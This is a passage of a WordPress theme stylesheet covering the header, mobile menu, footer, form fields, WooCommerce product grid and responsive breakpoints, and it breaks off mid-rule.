.dt-close-mobile-menu-icon .close-line:first-child {

	transform: rotate3d(0, 0, 1, 45deg)

}



.dt-close-mobile-menu-icon .close-line:last-child {

	transform: rotate3d(0, 0, 1, -45deg)

}



.masthead .mobile-header-bar {

	position: relative;

	min-height: 150px;

	width: 100%;

	-ms-align-items: stretch;

	-ms-flex-align: stretch;

	align-items: stretch;

	-ms-align-content: stretch;

	align-content: stretch;

	-ms-justify-content: space-between;

	justify-content: space-between;

	-ms-flex-pack: justify

}



.mobile-header-bar>* {

	display: -ms-flexbox;

	display: -ms-flex;

	display: flex;

	-ms-align-items: center;

	-ms-flex-align: center;

	align-items: center

}



.mobile-header-bar .mobile-branding {

	line-height: 0

}



.mobile-header-bar .mobile-branding img {

	max-width: 100%;

	height: auto

}



.footer {

	padding: 0

}



#bottom-bar.full-width-line .wf-container-bottom,

#bottom-bar.solid-bg .wf-container-bottom,

.empty-footer.solid-bg #bottom-bar.full-width-line,

.empty-footer.solid-bg .wf-container-bottom,

.footer.full-width-line .wf-container-footer,

.footer.solid-bg .wf-container-footer {

	border-top: none

}



.wf-container-footer {

	padding-top: 50px

}



.footer .widget {

	box-sizing: border-box

}



#bottom-bar {

	position: relative;

	z-index: 9;

	margin: 0 auto

}



#bottom-bar .wf-container-bottom {

	display: -ms-flexbox;

	display: -ms-flex;

	display: flex;

	-ms-align-items: center;

	-ms-flex-align: center;

	align-items: center;

	-ms-flex-pack: space-between;

	-ms-justify-content: space-between;

	justify-content: space-between;

	box-sizing: border-box

}



#branding-bottom {

	padding: 10px 10px 10px 0;

	line-height: 0;

	font-size: 0

}



#bottom-bar .wf-float-left {

	margin-right: 10px

}



#bottom-bar .wf-float-right {

	display: -ms-flexbox;

	display: -ms-flex;

	display: flex;

	flex-grow: 1;

	-ms-flex-pack: flex-end;

	-ms-justify-content: flex-end;

	justify-content: flex-end;

	margin-left: 10px;

	margin-right: 0

}



#bottom-bar .sub-nav a:hover,

#bottom-bar a {

	text-decoration: none

}



#bottom-bar .menu-select {

	position: absolute;

	align-items: center;

	visibility: hidden;

	height: 0;

	opacity: 0;

	overflow: hidden

}



#bottom-bar .menu-select:before {

	margin-right: 8px;

	content: "\e90b";

	font-family: icomoon-the7-font!important;

	speak: none;

	font-size: 12px;

	font-style: normal;

	font-weight: 400;

	line-height: 1

}



#bottom-bar .mini-nav ul {

	display: block

}



body #load {

	display: block;

	height: 100%;

	overflow: hidden;

	position: fixed;

	width: 100%;

	z-index: 9901

}



.load-wrap {

	width: 100%;

	height: 100%;

	background-position: center center;

	background-repeat: no-repeat;

	text-align: center;

	display: -ms-flexbox;

	display: -ms-flex;

	display: flex;

	-ms-align-items: center;

	-ms-flex-align: center;

	align-items: center;

	-ms-flex-flow: column wrap;

	flex-flow: column wrap;

	-ms-flex-pack: center;

	-ms-justify-content: center;

	justify-content: center

}



.footer .layzr-bg,

.layzr-bg {

	background-position: center center;

	background-repeat: no-repeat

}



.layzr-loading-on .iso-lazy-load {

	opacity: 1;

	transition: opacity .35s ease-out

}



.dt-css-grid {

	display: -ms-grid;

	display: grid;

	transition: all .33s

}



.dt-css-grid .wf-cell {

	display: block;

	/*padding: 0*/

}



.scroll-top {

	position: fixed;

	display: -ms-flexbox;

	display: -ms-flex;

	display: flex;

	-ms-align-items: center;

	-ms-flex-align: center;

	align-items: center;

	-ms-flex-pack: center;

	-ms-justify-content: center;

	justify-content: center;

	right: 10px;

	bottom: 10px;

	width: 40px;

	height: 40px;

	opacity: 0;

	z-index: -1;

	transition: opacity .4s ease;

	text-decoration: none;

	background-color: #000;

	background-color: rgba(0, 0, 0, .2)

}



#page .customSelect {

	padding: 6px 10px 5px;

	box-sizing: border-box

}



.wpb_single_image .vc_single_image-wrapper {

	line-height: 0

}



.wpb_single_image .vc_figure {

	max-width: 100%

}



body #load.loader-removed {

	opacity: 0;

	visibility: hidden

}



.customSelectInner {

	background-repeat: no-repeat;

	background-position: right center

}



.content .uvc-sub-heading {

	line-height: inherit

}



.loading-effect-none .wf-cell.shown:not(.isotope-hidden):not(.hidden),

.mobile-true .dt-isotope .wf-cell.shown:not(.isotope-hidden),

.mobile-true .wf-cell.shown:not(.isotope-hidden):not(.hidden) {

	animation: dt_fadeIn .4s ease forwards

}



.small-mobile-menu-icon .dt-mobile-menu-icon .lines-button {

	height: 16px;

	width: 22px

}



.dt-mobile-menu-icon .lines-button {

	position: relative;

	margin-right: 0;

	text-align: center

}



.dt-mobile-header .mobile-header-scrollbar-wrap {

	width: calc(330px - 13px);

	padding: 45px 15px 30px 30px;

	box-sizing: border-box

}



.fa-calendar:before {

	content: "\f133"

}



.fa-check:before {

	content: "\f00c"

}



.fa-clock:before {

	content: "\f017"

}



.fa-cog:before {

	content: "\f013"

}



.fa-envelope:before {

	content: "\f0e0"

}



.fa-id-card:before {

	content: "\f2c2"

}



.fa-search:before {

	content: "\f002"

}



.fa,

.far,

.fas {

	font-family: "Font Awesome 5 Free"

}



.fa,

.fas {

	font-weight: 900

}



.fa,

.fab,

.fad,

.fal,

.far,

.fas {

	-moz-osx-font-smoothing: grayscale;

	-webkit-font-smoothing: antialiased;

	display: inline-block;

	font-style: normal;

	font-variant: normal;

	text-rendering: auto;

	line-height: 1

}



#page .far {

	font-family: 'Font Awesome 5 Free';

	font-weight: 400

}



#page .fa:before,

#page .far:before,

#page .fas:before {

	font-weight: inherit

}



body .fa-calendar:before {

	content: "\f073"

}



.masthead:not(.side-header) .header-bar {

	position: relative;

	display: -ms-flexbox;

	display: -ms-flex;

	display: flex;

	-ms-align-items: stretch;

	-ms-flex-align: stretch;

	align-items: stretch;

	-ms-align-content: stretch;

	align-content: stretch;

	-ms-flex-line-pack: stretch;

	-ms-flex-pack: space-between;

	-ms-justify-content: space-between;

	justify-content: space-between;

	-ms-flex-pack: justify

}



.classic-header .header-bar {

	-ms-flex-flow: row wrap;

	flex-flow: row wrap

}



.masthead.classic-header .header-bar {

	-ms-align-items: flex-end;

	-ms-flex-align: flex-end;

	align-items: flex-end;

	-ms-flex-align: end

}



.wf-container>*,

body,

body.page,

html {

	font: normal 14px/28px "Open Sans", Helvetica, Arial, Verdana, sans-serif;

	word-spacing: normal;

	color: #898989

}



#main .wf-wrap,

.page-title .wf-wrap {

	padding: 0 50px 0 50px

}



.masthead:not(.side-header):not(.side-header-menu-icon) .header-bar {

	max-width: calc(1250px - 50px - 50px);

	margin: 0 auto

}



.wf-container {

	margin: 0 -50px 0 -50px

}



.wf-cell {

	padding: 0 50px 0 50px

}



.entry-title.h1-size,

.h1-size,

h1 {

	color: #252525;

	font: normal bold 30px/40px Montserrat, Helvetica, Arial, Verdana, sans-serif;

	text-transform: none

}



@media (max-width:800px) {

	.entry-title.h1-size,

	.h1-size,

	h1 {

		font-size: 24px;

		line-height: 34px

	}

}



.entry-title.h2-size,

.h2-size,

h1.entry-title,

h2 {

	color: #252525;

	font: normal bold 24px/34px Montserrat, Helvetica, Arial, Verdana, sans-serif;

	text-transform: none

}



.entry-title.h3-size,

.h3-size,

h2.entry-title,

h3 {

	color: #252525;

	font: normal bold 20px/30px Montserrat, Helvetica, Arial, Verdana, sans-serif;

	text-transform: none

}



.entry-title.h4-size,

.h4-size,

h3.entry-title,

h4 {

	color: #252525;

	font: normal bold 18px/28px Montserrat, Helvetica, Arial, Verdana, sans-serif;

	text-transform: none

}



.entry-title.h5-size,

.h5-size,

h4.entry-title,

h5 {

	color: #252525;

	font: normal bold 16px/26px Montserrat, Helvetica, Arial, Verdana, sans-serif;

	text-transform: none

}



.uvc-heading.uvc-heading-default-font-sizes .uvc-main-heading h1 {

	line-height: 40px

}



.uvc-heading.uvc-heading-default-font-sizes .uvc-main-heading h3 {

	line-height: 30px

}



.color-title,

.entry-meta .header-color,

.entry-title.h1-size,

.entry-title.h2-size,

.entry-title.h3-size,

.entry-title.h4-size,

.entry-title.h5-size,

.entry-title.h6-size,

.h1-size,

.h2-size,

.h3-size,

.h4-size,

.h5-size,

.h6-size,

.header-color,

h1,

h1 a,

h1 a:hover,

h1.entry-title,

h2,

h2 a,

h2 a:hover,

h2.entry-title,

h3,

h3 a,

h3 a:hover,

h3.entry-title,

h4,

h4 a,

h4 a:hover,

h5,

h5 a,

h5 a:hover,

h6,

h6 a,

h6 a:hover {

	color: #252525

}



a,

a:hover {

	color: #28a7fb

}



#bottom-bar>.wf-wrap,

#footer>.wf-wrap,

#main>.wf-wrap {

	width: 1250px

}



#main {

	padding: 0px 0 80px 0

}



body {

	background: #fff none no-repeat center center

}



#page {

	background: #fff none repeat center top;

	background-size: auto

}



#mobile-menu,

.bg-on:not(.fullwidth-img),

.bg-under-widget .sidebar-content .widget,

.custom-menu a:before,

.customSelect,

.dt-btn,

.dt-form button,

.format-link-content,

.format-status-content,

.loading-label,

.menu-btn,

.project-navigation,

.solid-bg .sidebar-content,

.solid-bg.sidebar-content .widget,

.widget .logo-items li,

.wpcf7-submit.dt-btn-m,

select {

	border-radius: 0

}



.header-bottom-bar a,

.top-bar,

.top-bar .mini-nav .customSelect,

.top-bar .mini-nav a:hover,

.top-bar a:not(.wpml-ls-link):not(.wpml-ls-item-toggle) {

	color: #777

}



.masthead .top-bar .customSelectInner,

.masthead .top-bar .mini-contacts,

.masthead .top-bar .mini-nav>ul:not(.mini-sub-nav)>li>a,

.masthead .top-bar .mini-search,

.masthead .top-bar .mini-search .submit,

.masthead .top-bar .text-area,

.masthead .top-bar .wc-ico-cart {

	font: 13px/19px Montserrat, Helvetica, Arial, Verdana, sans-serif;

	text-transform: none

}



.mini-search input.field {

	font: 14px/18px Roboto, Helvetica, Arial, Verdana, sans-serif;

	min-height: 34px;

	height: auto;

	line-height: 34px;

	width: 200px;

	border-width: 0;

	border-color: #e2e2e2;

	border-radius: 0;

	background: #f4f4f4;

	padding: 0 12px 0 12px

}



.mini-search .searchform:not(.search-icon-disabled) input.field {

	padding-right: 12px

}



.mini-search .search-icon i {

	color: #aaa

}



.mini-search .field::placeholder,

.searchform input[type=text] {

	color: #aaa

}



.popup-search .field::placeholder {

	color: #aaa!important

}



.mini-search .search-icon {

	right: 12px

}



.mini-search .search-icon i {

	font-size: 16px

}



.popup-search .search-icon {

	right: 22px

}



.dt-mobile-header .overlay-search .submit i,

.dt-mobile-header .popup-search .submit i {

	font-size: 16px;

	color: #333

}



.dt-mobile-header .popup-search .popup-search-wrap {

	width: 100%

}



.dt-mobile-header .mini-search .popup-search-wrap {

	top: auto;

	bottom: auto

}



.mini-search .search-icon {

	color: #aaa

}



.masthead .top-bar .mini-contacts {

	color: #777

}



.dt-mobile-header .mini-contacts {

	font: 500 13px/17px Roboto, Helvetica, Arial, Verdana, sans-serif;

	color: #333

}



.dt-mobile-header .mini-contacts i {

	font-size: 16px

}



.mobile-header-bar .mobile-mini-widgets .mini-contacts {

	font: 12px/16px Montserrat, Helvetica, Arial, Verdana, sans-serif;

	color: #252525

}



.mobile-header-bar .mobile-mini-widgets .mini-contacts i {

	font-size: 16px;

	color: #252525

}



.text-area {

	font: normal 12px/16px Montserrat, Helvetica, Arial, Verdana, sans-serif;

	color: #252525

}



.dt-mobile-header .text-area {

	font: 500 13px/17px Roboto, Helvetica, Arial, Verdana, sans-serif;

	color: #333

}



#bottom-bar .mini-nav .customSelectInner {

	color: #fff;

	font-size: 13px;

	line-height: 26px;

	line-height: 17px

}



li:not(.dt-mega-menu) .sub-nav {

	width: 260px

}



.sub-nav {

	background-color: #fff;

	padding: 10px 10px 10px 10px

}



.masthead.masthead-mobile-header,

.masthead.masthead-mobile-header:not(.mixed-header) {

	background: rgba(255, 255, 255, .25)

}



.dt-mobile-header {

	background-color: #fff;

	width: 330px

}



.masthead:not(.side-header):not(.side-header-menu-icon) .mobile-header-bar {

	margin: 0 auto;

	box-sizing: border-box

}



.dt-mobile-menu-icon {

	padding: 4px 1px 4px 1px

}



.dt-mobile-menu-icon:not(.floating-btn) {

	margin: 0;

	border-radius: 0

}



.dt-mobile-menu-icon:not(.floating-btn) .menu-line:before {

	background-color: #28a7fb;

	background: #252525!important

}



.dt-mobile-menu-icon:not(.floating-btn) .menu-line:after {

	background-color: #28a7fb;

	background: #252525!important

}



.floating-mobile-menu-icon .dt-mobile-menu-icon.floating-btn {

	padding-top: 10px;

	padding-right: 10px;

	padding-bottom: 10px;

	padding-left: 10px

}



.floating-mobile-menu-icon .dt-mobile-menu-icon.floating-btn {

	border-radius: 0

}



.right-mobile-menu-close-icon .dt-close-mobile-menu-icon {

	right: 12px

}



.mobile-branding>a,

.mobile-branding>img {

	padding: 0

}



.mobile-main-nav>li>a {

	padding: 10.4px 25px 10.4px 0

}



.mobile-menu-show-divider .mobile-main-nav>li>a {

	padding: 15.2px 25px 15.2px 10px;

}



.dt-mobile-header .next-level-button {

	padding: 10.4px 0;

	top: 0;

	line-height: 20px

}



.mobile-menu-show-divider.dt-mobile-header .next-level-button {

	padding: 15.2px 0

}



.dt-mobile-header .next-level-button:before {

	line-height: 20px

}



.mobile-main-nav>li>.sub-nav:last-child {

	margin-bottom: 16px

}



.mobile-main-nav li>a .menu-text {

	font: bold 16px/20px Montserrat, Helvetica, Arial, Verdana, sans-serif;

	color: #252525;

	text-transform: none

}



.mobile-main-nav li>a {

	color: #252525

}



.mobile-main-nav li.act>a {

	color: #28a7fb

}



.dt-mobile-header .mobile-main-nav .sub-nav>li.act>a .menu-text,

.mobile-main-nav li.act>a .menu-text {

	color: #28a7fb

}



.mobile-main-nav .next-level-button,

.mobile-main-nav>li.has-children>a:after {

	color: rgba(37, 37, 37, .17)

}



.mobile-menu-show-divider .mobile-main-nav>li:before {

	border-bottom: 1px solid rgba(37, 37, 37, .12)

}



.mobile-main-nav>li.has-children>a {

	max-width: calc(100% - 55px)

}



.dt-close-mobile-menu-icon {

	padding: 5px 5px 5px 5px;

	margin: 15px 0 0 0;

	border-radius: 0

}



.mobile-hamburger-close-bg-enable .dt-close-mobile-menu-icon:before {

	background-color: #28a7fb

}



.mobile-hamburger-close-bg-hover-enable .dt-close-mobile-menu-icon:after {

	background-color: #28a7fb

}



.dt-close-mobile-menu-icon span:after {

	background-color: #28a7fb;

	background: #fff!important

}



.dt-close-mobile-menu-icon span:before {

	background-color: #28a7fb;

	background: #fff!important

}



.masthead:not(.side-header):not(.side-header-v-stroke):not(.side-header-menu-icon) .header-bar {

	padding: 0 50px 0 50px

}



.top-bar>.mini-widgets {

	display: -ms-flexbox;

	display: -ms-flex;

	display: flex;

	-ms-align-items: center;

	-ms-flex-align: center;

	align-items: center;

	-ms-flex: 1 1 auto;

	flex: 1 1 auto;

	-ms-justify-content: flex-start;

	justify-content: flex-start;

	-ms-flex-pack: start;

	-ms-flex-flow: row wrap;

	flex-flow: row wrap

}



.top-bar-bg,

.top-bar:after {

	position: absolute;

	bottom: 0;

	left: 0;

	width: 100%;

	height: 100%;

	content: "";

	box-sizing: content-box

}



.top-bar-bg,

.top-bar.full-width-line:after {

	padding: 0 1000px;

	margin-left: -1000px

}



.top-bar-bg {

	background: #f2f2f2 none repeat center center

}



.top-bar {

	min-height: 0;

	padding: 5px 50px 5px 50px;

	position: relative;

	display: -ms-flexbox;

	display: -ms-flex;

	display: flex

}



.widget-title {

	font: normal bold 16px/26px Montserrat, Helvetica, Arial, Verdana, sans-serif;

	text-transform: none;

	color: #1975bc !important;

}
#footer .menu-text:hover{
	color: #1975bc;
	display: inline-block;
}


.footer .widget-title {

	color: #252525

}



.footer .widget a {

	color: #898989

}
.footer .widget a:hover {
    color: #34a6f7;
    font-size: 15px;
    font-weight: 600;
}


.items-grid a,

.textwidget a,

.widget_meta a,

.widget_nav_menu a {

	color: #252525

}



.footer .items-grid a,

.footer .textwidget a,

.footer .widget_meta a,

.footer .widget_nav_menu a {

	color: #252525

}



.footer .custom-menu.dividers-on li,

.footer .menu li {

	border-style: solid;

	border-width: 1px;

	border-color: rgba(137, 137, 137, .15);

	border-left: none;

	border-right: none;

	border-bottom: none

}



#wp-calendar td a:hover,

.custom-nav li.act>a span,

.custom-nav>li>a:hover span,

.custom-nav>li>ul a:hover span,

.items-grid .post-content>a:hover,

.menu .current-menu-item>a,

.menu .current-menu-parent>a,

.widget_meta a:hover,

.widget_nav_menu a:hover {

	color: #28a7fb

}



.footer #wp-calendar td a:hover,

.footer .custom-nav li.act>a span,

.footer .custom-nav>li>a:hover span,

.footer .custom-nav>li>ul a:hover span,

.footer .items-grid .post-content>a:hover,

.footer .menu .current-menu-item>a,

.footer .menu .current-menu-parent>a,

.footer .widget_meta a:hover,

.footer .widget_nav_menu a:hover {

	color: #28a7fb

}



.dt-btn-m,

.wpcf7-submit,

a.button,

button.button,

input.dt-btn-m[type=submit],

input[type=button],

input[type=reset] {

	font: normal bold 14px/16px Montserrat, Helvetica, Arial, Verdana, sans-serif;

	text-transform: none;

	border-radius: 0;

	border: 0 solid #28a7fb;

	padding: 11px 18px 10px 16px

}



#page .widget .dt-form .dt-btn,

.dt-form button,

.dt-wc-btn,

.give-submit.give-btn,

.post-password-form input[type=submit],

.wc-layout-list .woo-buttons a,

.widget .dt-form .dt-btn,

.woocommerce-Reviews .submit,

.wpcf7-form input[type=submit],

.wpcf7-submit,

input#place_order,

input.button,

input[name=save_address],

input[type=button],

input[type=reset],

input[type=submit]:not([name=update_cart]) {

	color: #fff;

	background-color: #28a7fb;

	background: #28a7fb

}



.list-divider li {

	border-color: rgba(173, 176, 182, .3)

}



input::-webkit-input-placeholder {

	color: rgba(120, 125, 133, .5)

}



.widget_search input[type=text].searchform-s,

.wpcf7-number,

input[type=date],

input[type=email],

input[type=number],

input[type=password],

input[type=range],

input[type=search],

input[type=tel],

input[type=text],

input[type=url],

select {

	color: #787d85;

	border-top-width: 1px;

	border-right-width: 1px;

	border-bottom-width: 1px;

	border-left-width: 1px;

	padding: 5px 15px 5px 15px;

	border-color: rgba(173, 176, 182, .3);

	background-color: #fff;

	border-radius: 1px

}



.content .widget_search input[type=text].searchform-s,

.content .wpcf7-number,

.content input[type=date],

.content input[type=email],

.content input[type=number],

.content input[type=password],

.content input[type=range],

.content input[type=search],

.content input[type=tel],

.content input[type=text],

.content input[type=url],

.content select {

	font-size: 14px;

	line-height: 28px

}



.widget_search input[type=text].searchform-s,

.wpcf7-number,

input[type=date],

input[type=email],

input[type=number],

input[type=password],

input[type=range],

input[type=search],

input[type=tel],

input[type=text],

input[type=url],

select {

	height: 38px

}



select:not(.elementor-field) {

	-webkit-appearance: none!important;

	-moz-appearance: none;

	background-image: url(data:image/svg+xml,SVG_REPLACED);

	background-position: calc(100% - 10px) center;

	background-repeat: no-repeat;

	padding-right: calc(15px + 15px)

}



.post-password-form input[type=submit],

.wpcf7-form input[type=submit],

input[type=submit]:not([name=update_cart]):not(.woocommerce-widget-layered-nav-dropdown__submit) {

	font: normal bold 14px/16px Montserrat, Helvetica, Arial, Verdana, sans-serif;

	text-transform: none;

	border-radius: 0;

	padding: 11px 18px 10px 16px;

	min-height: 38px;

	line-height: 38px;

	padding-top: 0;

	padding-bottom: 0

}



#footer.solid-bg {

	background: #f4f4f4 none repeat center top

}



.footer.full-width-line,

.wf-container-footer {

	border-top: 1px solid #f4f4f4

}



#footer .wf-container {

	margin: 0 -10px

}



.footer .widget {

	color: #898989;

	padding: 0 10px

}



.footer .widget {

	font-size: 14px;

	line-height: 28px

}



#bottom-bar.solid-bg {

	background: #2998e7 none repeat center top

}



#bottom-bar.full-width-line,

.wf-container-bottom {

	border-top: 1px solid #2998e7

}



.wf-container-bottom {

	padding: 10px 0 10px 0;

	min-height: 60px

}



#bottom-bar {

	font-size: 13px;

	line-height: 26px;

	color: #fff

}



#bottom-bar .menu-select,

#bottom-bar .mini-nav .customSelect,

#bottom-bar a {

	color: #fff

}



#branding-bottom {

	padding: 7px 20px 7px 0

}



.scroll-top {

	border-radius: 0

}



.customSelect {

	font: normal 14px/28px "Open Sans", Helvetica, Arial, Verdana, sans-serif;

	font-size: 14px;

	background-color: rgba(137, 137, 137, .08)

}



.footer .customSelect {

	background-color: rgba(137, 137, 137, .08)

}



.content table,

.content td {

	border-color: rgba(173, 176, 182, .3)

}



.layzr-bg {

	background-image: url('data:image/svg+xml,%3Csvg xmlns="http://www.w3.org/2000/svg" width="38" height="38" viewBox="0 0 38 38" stroke="rgba(137,137,137,0.25)"%3E%3Cg fill="none" fill-rule="evenodd"%3E%3Cg transform="translate(1 1)" stroke-width="2"%3E%3Ccircle stroke-opacity=".55" cx="18" cy="18" r="18"/%3E%3Cpath d="M36 18c0-9.94-8.06-18-18-18"%3E%3CanimateTransform attributeName="transform" type="rotate" from="0 18 18" to="360 18 18" dur="1s" repeatCount="indefinite"/%3E%3C/path%3E%3C/g%3E%3C/g%3E%3C/svg%3E')

}



.layzr-bg:not(.layzr-bg-transparent) {

	background-color: rgba(137, 137, 137, .05)

}



#page .woocom-project .layzr-bg:not(.layzr-bg-transparent) {

	background-color: transparent

}



.header-space,

.masthead:not(.side-header):not(.mixed-header) .header-bar {

	min-height: 120px

}



.woocommerce button,

a.button,

button,

button.button,

input[type=button],

input[type=reset],

input[type=submit],

input[type=submit]:focus {

	-webkit-appearance: none;

	outline: 0

}



.pswp {

	z-index: 999999

}



.wc-img-hover .woo-buttons-on-img {

	overflow: hidden

}



.wc-img-hover .woo-buttons-on-img a {

	text-align: center

}



.wc-img-hover .woocom-project img {

	position: relative;

	transition: opacity .4s ease-in-out

}



.wc-img-hover .woocom-project img.back-image {

	position: absolute;

	right: 0;

	bottom: 0;

	left: 0;

	top: 0;

	top: 50%;

	left: 50%;

	transform: translate(-50%, -50%);

	opacity: 0;

	width: auto;

	height: auto;

	max-width: 100%;

	max-height: 100%;

	visibility: visible

}



.woocom-list-content {

	text-align: center

}



.woocom-list-content .price,

.woocom-list-content .star-rating {

	display: block;

	float: none;

	margin: 0 auto;

	

}



.product .summary.entry-summary .price,

.product-name>a,

.shop_table strong,

.woocom-list-content .price,

.woocom-list-content .price *,

.woocommerce-tabs li.active>a,

.woocommerce-tabs li>a:hover,

ul.cart_list li a,

ul.product_list_widget li a {

	color: #252525

}



.wc-grid .dt-css-grid {

	margin: 0

}



.wc-grid:not(.resize-by-browser-width) .dt-css-grid {

	grid-row-gap: 44px;

	grid-column-gap: 44px;

	grid-template-columns: repeat(auto-fit, minmax(220px, 1fr))

}



.product .woo-buttons-on-img {

	position: relative;

	margin: 0 0 0px;

	text-align: center

}



.woocom-project {

	position: relative

}



.description-under-image .post .woo-buttons-on-img .alignnone,

.post .woo-buttons-on-img .alignnone,

.woo-buttons-on-img>p {

	margin-bottom: 0

}



.woocom-project .woo-buttons-on-img>a {

	display: block;

	line-height: 0

}



.product .woo-buttons-on-img {

	-ms-flex: 0 0 auto;

	max-width: 100%

}



.product .onsale {

	background-color: #28a7fb

}



.product {

	position: relative

}



.product:after,

.product:before {

	content: "";

	display: table;

	clear: both

}



.onsale {

	position: absolute;

	z-index: 101;

	top: 0;

	left: 0;

	text-align: center;

	min-height: 3.236em;

	min-width: 3.236em;

	padding: .202em;

	font-size: 1em;

	line-height: 3.236;

	margin: 0;

	border-radius: 100%;

	background-color: #77a464;

	color: #fff

}



.dt-products .onsale,

.single-product .onsale,

.widget.woocommerce .onsale {

	top: 10px;

	left: 10px;

	min-height: 32px;

	min-width: 32px;

	padding: 7px;

	font-size: 13px;

	line-height: 26px;

	font-weight: 700;

	box-sizing: content-box;

	color: #fff;

	line-height: 32px;

	text-align: center;

	border-radius: 50%

}



.products .product {

	display: block;

	list-style: none

}



.content .woocommerce .wf-cell img,

.woocommerce .content .wf-cell img {

	height: auto;

	max-width: 100%;

	width: auto

}



#content .woocommerce .product h4:last-child,

.woocommerce .product h4 {

	margin-bottom: 5px

	height: 50px;

    position: absolute;

    bottom: 14%;

    text-align: center;

    width: 100%;

    text-overflow: ellipsis;

    overflow: hidden;

    white-space: nowrap;

}



#main .woocommerce:after,

#main .woocommerce:before {

	content: "";

	display: table;

	clear: both

}

 

@media screen and (max-width:990px) {

	.woocommerce.woocommerce-page.woof_shortcode_output{
    	    width: calc(100% - 0px) !important;
    }
	.dt-mobile-header {

		display: block

	}

	#page {

		display: -ms-grid;

		display: grid;

		-ms-grid-rows: auto;

		grid-template-rows: auto;

		-ms-grid-columns: 100%;

		grid-template-columns: 100%;

		grid-template-areas: "header" "slider" "title" "fancyheader" "elementor-header" "checkout" "main" "footer"

	}

	.masthead:not(.side-header) .mobile-header-bar {

		padding: 0 25px 0 25px;

		box-sizing: border-box

	}

	.masthead .mobile-header-bar {

		display: -ms-flexbox;

		display: -ms-flex;

		display: flex

	}

	.dt-mobile-menu-icon {

		display: -ms-inline-flexbox;

		display: -ms-inline-flex;

		display: inline-flex;

		-ms-align-items: center;

		-ms-flex-align: center;

		align-items: center

	}

	.masthead .mobile-header-bar {

		min-height: 120px

	}

	#bottom-bar .menu-select,

	#bottom-bar .mini-nav select {

		display: inline-flex

	}

	.mobile-branding img.mobile-desktop-logo,

	.mobile-branding img.mobile-logo,

	.show-device-logo .branding img,

	.show-device-logo .mobile-branding img {

		display: none

	}

	.mobile-header-bar .mobile-mini-widgets {

		-ms-flex: 1 1 0%;

		flex: 1 1 0%;

		-ms-flex-flow: row wrap;

		flex-flow: row wrap

	}

	.first-switch-logo-left.first-switch-menu-right .mobile-header-bar {

		-ms-flex-pack: flex-start;

		-ms-justify-content: flex-start;

		justify-content: flex-start;

		-ms-flex-pack: start

	}

	.first-switch-logo-left.first-switch-menu-right .mobile-header-bar .mobile-branding {

		-ms-flex-pack: flex-start;

		-ms-justify-content: flex-start;

		justify-content: flex-start;

		-ms-flex-pack: start;

		-ms-flex-order: 0;

		order: 0

	}

	.first-switch-logo-left.first-switch-menu-right .mobile-header-bar .mobile-mini-widgets {

		-ms-flex-order: 1;

		order: 1;

		-ms-flex-pack: flex-end;

		-ms-justify-content: flex-end;

		justify-content: flex-end;

		-ms-flex-pack: end

	}

	.first-switch-logo-left.first-switch-menu-right .mobile-header-bar .mobile-navigation {

		-ms-flex-order: 2;

		order: 2

	}

	.mobile-mini-widgets-in-menu {

		display: -ms-flexbox!important;

		display: -ms-flex!important;

		display: flex!important;

		-ms-flex-flow: row wrap;

		flex-flow: row wrap;

		-ms-align-items: center;

		-ms-flex-align: center;

		align-items: center

	}

	.related-product .product-content .price {
    padding-top: 45%;
    bottom: 35%;
   
    }
    .related-product a.readmr {
    line-height: 45px !important;
    width: 100% !important;
    height: 45px;
    border-radius: 0px;
    font-size: 16px;
   }

}



@media screen and (max-width:700px) {

	.mobile-mini-widgets {

		visibility: visible!important

	}

	.mobile-branding {

		visibility: visible!important

	}

	.masthead .mobile-header-bar {

		min-height: 76px

	}

	.masthead .mobile-header-bar .mobile-mini-widgets>*,

	.masthead .mobile-mini-widgets .in-menu-second-switch {

		display: none

	}

	.hide-on-second-switch {

		display: none!important

	}

	.mobile-mini-widgets-in-menu .near-logo-second-switch {

		display: none

	}

	.masthead .mobile-mini-widgets .near-logo-second-switch.show-on-second-switch {

		display: -ms-inline-flexbox;

		display: -ms-inline-flex;

		display: inline-flex

	}

	.second-switch-logo-left.second-switch-menu-right .mobile-header-bar {

		-ms-flex-pack: flex-start;

		-ms-justify-content: flex-start;

		justify-content: flex-start;

		-ms-flex-pack: start

	}

	.second-switch-logo-left.second-switch-menu-right .mobile-header-bar .mobile-branding {

		-ms-flex-pack: flex-start;

		-ms-justify-content: flex-start;

		justify-content: flex-start;

		-ms-flex-pack: start;

		-ms-flex-order: 0;

		order: 0

	}

	.second-switch-logo-left.second-switch-menu-right .mobile-header-bar .mobile-mini-widgets {

		-ms-flex-order: 1;

		order: 1

	}

	.second-switch-logo-left.second-switch-menu-right .mobile-header-bar .mobile-navigation {

		-ms-flex-order: 2;

		order: 2

	}

	.second-switch-logo-left.second-switch-menu-right .mobile-header-bar .mobile-navigation {

		margin-left: 10px

	}

	.show-device-logo .branding img.mobile-logo,

	.show-device-logo .mobile-branding img.mobile-logo,

	.show-mobile-logo .branding img,

	.show-mobile-logo .mobile-branding img,

	.show-mobile-logo.show-device-logo .branding img,

	.show-mobile-logo.show-device-logo .mobile-branding img {

		display: none

	}

	.show-device-logo .branding img,

	.show-device-logo .mobile-branding img,

	.show-mobile-logo .branding img.mobile-logo,

	.show-mobile-logo .mobile-branding img.mobile-logo,

	.show-mobile-logo.show-device-logo .branding img.mobile-logo,

	.show-mobile-logo.show-device-logo .mobile-branding img.mobile-logo,

	.transparent .mobile-branding img.mobile-desktop-logo {

		display: inline-block;

		max-width: 100%;

		height: auto

	}

}



@media screen and (max-width:970px) {

	#footer .wf-container-footer {

		padding-top: 10px;

		padding-bottom: 10px

	}

	#footer #bottom-bar>.wf-wrap,

	#footer>.wf-wrap {

		padding: 0 25px 0 25px

	}

	.footer .widget {

		width: 100%

	}

}



@media screen and (max-width:990px) {

	#bottom-bar .wf-container-bottom {

		-ms-flex-flow: column wrap;

		flex-flow: column wrap;

		-ms-flex-pack: center;

		-ms-justify-content: center;

		justify-content: center

	}

	#bottom-bar .wf-container-bottom>div {

		margin: 0

	}

	#bottom-bar .wf-float-left,

	#bottom-bar .wf-float-right,

	#branding-bottom {

		display: block;

		float: none;

		width: auto;

		padding-left: 0;

		padding-right: 0;

		margin-right: auto;

		margin-left: auto;

		text-align: center!important

	}
	
}



@media screen and (max-width:778px) {
	div#vidsec h2{
		font-size: 22px !important;
	}
	#bottom-bar .mini-nav ul {

		display: none

	}

	#bottom-bar .menu-select,

	#bottom-bar .mini-nav select {

		display: block;

		height: auto

	}

	#bottom-bar .menu-select {

		position: relative;

		opacity: 1;

		visibility: visible;

		display: flex

	}

}



@media screen and (max-width:768px) {

	.vc_btn3{
		margin: 10px auto !important;
    position: relative !important;
    top: 10px !important;
	}
	#main>.wf-wrap {

